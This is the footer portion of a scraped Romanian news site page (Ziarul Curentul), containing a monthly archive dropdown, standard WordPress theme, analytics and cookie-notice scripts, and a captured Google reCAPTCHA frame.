	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 6972877d367a5
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6972877d37235"></textarea>
						<div id="td_live_css_uid_1_6972877d37235" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6972877d37235');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6972877d37235");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.670 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 22:24:29 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->
<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sejRsBjhmndIqZSRAWPkfg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769113472725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>